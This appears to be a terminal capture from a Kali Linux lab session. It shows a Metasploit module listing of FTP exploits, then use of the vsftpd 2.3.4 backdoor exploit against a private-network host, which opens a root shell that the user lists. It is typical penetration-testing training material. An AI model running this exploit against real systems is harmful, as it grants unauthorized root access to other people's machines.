 shivam@kali: ~
529 post/windows/manage/pxeexploit . normal No Windows Manage PXE Exploit Server
530 exploit/windows/ftp/wing_ftp_admin_exec 2014-06-19 excellent Yes Wing FTP Server Authenticated Command Execution
531 exploit/multi/http/wingftp_null_byte_rce 2025-06-30 excellent Yes Wing FTP Server NULL-byte Authentication Bypass (CVE-2025-47812)
532 \_ target: Unix/Linux Command Shell . . . .
533 \_ target: Windows Command Shell . . . .
534 exploit/multi/wyse/hagent_untrusted_hsdata 2009-07-10 excellent No Wyse Rapport Hagent Fake Hserver Command Execution
535 \_ target: Windows XPe x86 . . . .
536 \_ target: Wyse Linux x86 . . . .
537 auxiliary/dos/windows/ftp/xmeasy560_nlst 2008-10-13 normal No XM Easy Personal FTP Server 5.6.0 NLST DoS
538 auxiliary/dos/windows/ftp/xmeasy570_nlst 2009-03-27 normal No XM Easy Personal FTP Server 5.7.0 NLST DoS
539 exploit/windows/ftp/xftp_client_pwd 2010-04-22 normal No Xftp FTP Client 3.0 PWD Remote Buffer Overflow
540 exploit/windows/ftp/xlink_client 2009-10-03 normal No Xlink FTP Client Buffer Overflow
541 \_ target: Windows XP Pro SP3 English . . . .
542 \_ target: Windows 2000 SP4 English . . . .
543 exploit/windows/ftp/xlink_server 2009-10-03 good Yes Xlink FTP Server Buffer Overflow
544 exploit/windows/ftp/freeftpd_user 2005-11-16 average Yes freeFTPd 1.0 Username Overflow
545 \_ target: Automatic . . . .
546 \_ target: Windows 2000 English ALL . . . .
547 \_ target: Windows XP Pro SP0/SP1 English . . . .
548 \_ target: Windows NT SP5/SP6a English . . . .
549 \_ target: Windows 2003 Server English . . . .
550 exploit/windows/ftp/freeftpd_pass 2013-08-20 normal Yes freeFTPd PASS Command Buffer Overflow
551 exploit/windows/fileformat/iftp_schedule_bof 2014-11-06 normal No i-FTP Schedule Buffer Overflow
552 exploit/unix/http/tnftp_savefile 2014-10-28 excellent No tnftp "savefile" Arbitrary Command Execution
Interact with a module by name or index. For example info 552, use 552 or use exploit/unix/http/tnftp_savefile
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.48.131
RHOSTS => 192.168.48.131
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.48.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.48.131:21 - USER: 331 Please specify the password.
[+] 192.168.48.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.48.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.48.128:33517 -> 192.168.48.131:6200) at 2025-12-22 12:01:56 -0600
ls
bin
boot
cdrom
dev
etc
home
initrd
eth0: <live capture in progress> Packets: 37250